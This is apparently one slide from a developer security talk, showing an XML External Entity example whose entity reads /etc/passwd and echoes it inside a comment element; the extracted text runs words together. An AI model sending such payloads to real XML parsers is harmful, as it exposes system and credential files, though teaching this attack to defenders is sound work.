 # XML External Entity
<?xmlversion="1.0"encoding="utf-8"?>
<!DOCTYPEmyentity[<!ENTITYaSYSTEM"/etc/passwd">]>
<comment>
<text>&a;</text>
</comment>
jk@devskiller.com / @jkubrynski 37 / 42
 